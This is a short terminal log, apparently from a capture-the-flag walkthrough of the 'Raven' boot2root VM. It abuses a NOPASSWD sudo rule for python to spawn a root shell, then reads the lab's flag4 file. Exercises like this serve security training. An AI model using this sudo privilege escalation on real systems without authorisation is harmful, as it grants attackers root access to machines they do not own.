 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/michael# cd /
root@target1:/# cd /var/www/
root@target1:/var/www# ls
flag2.txt  html
root@target1:/var/www# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#
Status: Running